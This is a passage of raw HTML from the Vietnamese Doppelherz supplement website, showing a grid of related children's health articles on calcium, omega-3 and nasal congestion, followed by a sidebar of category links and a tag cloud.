sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain">Chế độ ăn để bổ sung đủ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain" aria-label="Hướng dẫn sử dụng thuốc bổ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain">Hướng dẫn sử dụng thuốc bổ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain" aria-label="Canxi Corbiere trẻ em là gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain">Canxi Corbiere trẻ em là gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain" aria-label="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain">Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain" aria-label="Trẻ bị ngạt mũi phải xử lý như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain">Trẻ bị ngạt mũi phải xử lý như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain" aria-label="Trẻ 1 tuổi có nên bổ sung canxi không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain">Trẻ 1 tuổi có nên bổ sung canxi không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain" aria-label="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain">Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-1011"><a href="https://doppelherz.vn/category/aktiv-meno/">Aktiv Meno</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-doppelherz/">Báo chí nói về Doppelherz</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://doppelherz.vn/category/health-knowledge/beauty-care/">Beauty care</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://doppelherz.vn/category/health-knowledge/children-health/">Children&#039;s health</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://doppelherz.vn/category/health-knowledge/common-diseases/">Common Diseases</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://doppelherz.vn/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://doppelherz.vn/category/hang-va-cong-ty/">Hãng và công ty</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://doppelherz.vn/category/health-knowledge/">Health knowledge</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://doppelherz.vn/category/hoat-dong-noi-bat/">Hoạt động nổi bật</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://doppelherz.vn/category/mat-ngu/">Mất ngủ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://doppelherz.vn/category/rung-toc/">Rụng tóc</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://doppelherz.vn/category/social-responsibilities/">Social responsibilities</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://doppelherz.vn/category/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://doppelherz.vn/category/tang-suc-de-khang/">Tăng sức đề kháng</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội công ty</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://doppelherz.vn/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Từ khóa tìm kiếm</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://doppelherz.vn/tag/a-z-fizz/" class="tag-cloud-link tag-link-1262 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="A-Z Fizz (3 mục)">A-Z Fizz<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/activation/" class="tag-cloud-link tag-link-2431 tag-link-position-2" style="font-size: 9.631067961165pt;" aria-label="Activation (3 mục)">Activation<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/aktiv-meno/" class="tag-cloud-link tag-link-1012 tag-link-position-3" style="font-size: 10.990291262136pt;" aria-label="Aktiv Meno (4 mục)">Aktiv Meno<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/bieng-an/" class="tag-cloud-link tag-link-940 tag-link-position-4" style="font-size: 10.990291262136pt;" aria-label="biếng ăn (4 mục)">biếng ăn<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/be-bieng-an/" class="tag-cloud-link tag-link-1154 tag-link-position-5" style="font-size: 9.631067961165pt;" aria-label="bé biếng ăn (3 mục)">bé biếng ăn<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-omega-3-cho-ba-bau/" class="tag-cloud-link tag-link-1377 tag-link-position-6" style="font-size: 9.631067961165pt;" aria-label="bổ sung Omega 3 cho bà bầu (3 mục)">bổ sung Omega 3 cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-sat/" class="tag-cloud-link tag-link-981 tag-link-position-7" style="font-size: 9.631067961165pt;" aria-label="bổ sung sắt (3 mục)">bổ sung sắt<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-vitamin/" class="tag-cloud-link tag-link-975 tag-link-position-8" style="font-size: 10.990291262136pt;" aria-label="bổ sung vitamin (4 mục)">bổ sung vitamin<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/dinh-duong-ba-bau/" class="tag-cloud-link tag-link-969 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="dinh dưỡng bà bầu (3 mục)">dinh dưỡng bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz/" class="tag-cloud-link tag-link-965 tag-link-position-10" style="font-size: 21.184466019417pt;" aria-label="Doppelherz (27 mục)">Doppelherz<span class="tag-link-count"> (27)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz-viet-nam/" class="tag-cloud-link tag-link-966 tag-link-position-11" style="font-size: 15.611650485437pt;" aria-label="Doppelherz (10 mục)">Doppelherz<span class="tag-link-count"> (10)</span></a>
<a href="https://doppelherz.vn/tag/giam-tan-nhang/" class="tag-cloud-link tag-link-932 tag-link-position-12" style="font-size: 8pt;" aria-label="Giảm tàn nhang (2 mục)">Giảm tàn nhang<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/he-thong-mien-dich/" class="tag-cloud-link tag-link-908 tag-link-position-13" style="font-size: 8pt;" aria-label="hệ thống miễn dịch (2 mục)">hệ thống miễn dịch<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/hoi-nghi-khach-hang/" class="tag-cloud-link tag-link-1663 tag-link-position-14" style="font-size: 9.631067961165pt;" aria-label="hội nghị khách hàng (3 mục)">hội nghị khách hàng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/hoi-thao/" class="tag-cloud-link tag-link-2434 tag-link-position-15" style="font-size: 10.990291262136pt;" aria-label="Hội thảo (4 mục)">Hội thảo<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/isoflavone/" class="tag-cloud-link tag-link-943 tag-link-position-16" style="font-size: 10.990291262136pt;" aria-label="Isoflavone (4 mục)">Isoflavone<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/lam-dep/" class="tag-cloud-link tag-link-933 tag-link-position-17" style="font-size: 8pt;" aria-label="làm đẹp (2 mục)">làm đẹp<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/multivitamin/" class="tag-cloud-link tag-link-1196 tag-link-position-18" style="font-size: 13.029126213592pt;" aria-label="multivitamin (6 mục)">multivitamin<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/man-kinh/" class="tag-cloud-link tag-link-1351 tag-link-position-19" style="font-size: 9.631067961165pt;" aria-label="mãn kinh (3 mục)">mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/noi-tiet-to-nu/" class="tag-cloud-link tag-link-917 tag-link-position-20" style="font-size: 14.388349514563pt;" aria-label="Nội tiết tố nữ (8 mục)">Nội tiết tố nữ<span class="tag-link-count"> (8)</span></a>
<a href="https://doppelherz.vn/tag/phu-nu-mang-thai/" class="tag-cloud-link tag-link-949 tag-link-position-21" style="font-size: 13.708737864078pt;" aria-label="phụ nữ mang thai (7 mục)">phụ nữ mang thai<span class="tag-link-count"> (7)</span></a>
<a href="https://doppelherz.vn/tag/stress/" class="tag-cloud-link tag-link-972 tag-link-position-22" style="font-size: 9.631067961165pt;" aria-label="stress (3 mục)">stress<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/suy-giam-noi-tiet-to-nu/" class="tag-cloud-link tag-link-1220 tag-link-position-23" style="font-size: 9.631067961165pt;" aria-label="suy giảm nội tiết tố nữ (3 mục)">suy giảm nội tiết tố nữ<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/so-1-tai-duc/" class="tag-cloud-link tag-link-967 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="Số 1 tại Đức (3 mục)">Số 1 tại Đức<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/thuc-pham-tang-suc-de-khang/" class="tag-cloud-link tag-link-903 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="thực phẩm tăng sức đề kháng (3 mục)">thực phẩm tăng sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh/" class="tag-cloud-link tag-link-911 tag-link-position-26" style="font-size: 10.990291262136pt;" aria-label="Tiền mãn kinh (4 mục)">Tiền mãn kinh<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh-man-kinh/" class="tag-cloud-link tag-link-910 tag-link-position-27" style="font-size: 9.631067961165pt;" aria-label="Tiền mãn kinh- mãn kinh (3 mục)">Tiền mãn kinh- mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an/" class="tag-cloud-link tag-link-1054 tag-link-position-28" style="font-size: 22pt;" aria-label="trẻ biếng ăn (31 mục)">trẻ biếng ăn<span class="tag-link-count"> (31)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-cham-tang-can/" class="tag-cloud-link tag-link-1055 tag-link-position-29" style="font-size: 10.990291262136pt;" aria-label="trẻ biếng ăn chậm tăng cân (4 mục)">trẻ biếng ăn chậm tăng cân<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-can-bo-sung-gi/" class="tag-cloud-link tag-link-1301 tag-link-position-30" style="font-size: 9.631067961165pt;" aria-label="Trẻ biếng ăn cần bổ sung gì (3 mục)">Trẻ biếng ăn cần bổ sung gì<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-sinh-ly/" class="tag-cloud-link tag-link-1122 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="trẻ biếng ăn sinh lý (5 mục)">trẻ biếng ăn sinh lý<span class="tag-link-count"> (5)</span></a>
<a href="https://doppelherz.vn/tag/tre-so-sinh-bieng-an-phai-lam-sao/" class="tag-cloud-link tag-link-1287 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="Trẻ sơ sinh biếng ăn phải làm sao (3 mục)">Trẻ sơ sinh biếng ăn phải làm sao<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-he-mien-dich/" class="tag-cloud-link tag-link-899 tag-link-position-33" style="font-size: 13.029126213592pt;" aria-label="tăng cường hệ miễn dịch (6 mục)">tăng cường hệ miễn dịch<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-mien-dich/" class="tag-cloud-link tag-link-1009 tag-link-position-34" style="font-size: 10.990291262136pt;" aria-label="tăng cường miễn dịch (4 mục)">tăng cường miễn dịch<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-khoe/" class="tag-cloud-link tag-link-901 tag-link-position-35" style="font-size: 13.029126213592pt;" aria-label="tăng cường sức khỏe (6 mục)">tăng cường sức khỏe<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-de-khang/" class="tag-cloud-link tag-link-1252 tag-link-position-36" style="font-size: 9.631067961165pt;" aria-label="tăng cường sức đề kháng (3 mục)">tăng cường sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-suc-de-khang/" class="tag-cloud-link tag-link-898 tag-link-position-37" style="font-size: 16.155339805825pt;" aria-label="Tăng sức đề kháng (11 mục)">Tăng sức đề kháng<span class="tag-link-count"> (11)</span></a>
<a href="https://doppelherz.vn/tag/tang-de-khang/" class="tag-cloud-link tag-link-1089 tag-link-position-38" style="font-size: 9.631067961165pt;" aria-label="tăng đề kháng (3 mục)">tăng đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vi-chat-dinh-duong/" class="tag-cloud-link tag-link-939 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="vi chất dinh dưỡng (3 mục)">vi chất dinh dưỡng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vital-pregna/" class="tag-cloud-link tag-link-958 tag-link-position-40" style="font-size: 17.106796116505pt;" aria-label="Vital Pregna (13 mục)">Vital Pregna<span class="tag-link-count"> (13)</span></a>
<a href="https://doppelherz.vn/tag/vitamin/" class="tag-cloud-link tag-link-1048 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="Vitamin (3 mục)">Vitamin<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-d3/" class="tag-cloud-link tag-link-990 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="vitamin D3 (3 mục)">vitamin D3<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop/" class="tag-cloud-link tag-link-979 tag-link-position-43" style="font-size: 13.029126213592pt;" aria-label="vitamin tổng hợp (6 mục)">vitamin tổng hợp<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop-cho-ba-bau/" class="tag-cloud-link tag-link-1360 tag-link-position-44" style="font-size: 9.631067961165pt;" aria-label="vitamin tổng hợp cho bà bầu (3 mục)">vitamin tổng hợp cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-va-khoang-chat/" class="tag-cloud-link tag-link-906 tag-link-position-45" style="font-size: 10.990291262136pt;" aria-label="vitamin và khoáng chất (4 mục)">vitamin và khoáng chất<span class="tag-link-count"> (4)</span></a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer data-rocket-location-hash="88b261c5335c828595d6d695b925054e" id="footer" class="footer-wrapper">

	<span class="scroll-to" data-label="Scroll to: #tuvan" data-bullet="false" data-link="#tuvan" data-title="Change this"><a name="tuvan"></a></span>


	<section data-rocket-location-hash="5cace83cd29e12d73fb30fea6511b725" class="section homebooking" id="section_1857592965">
		<div class="section-bg fill" >
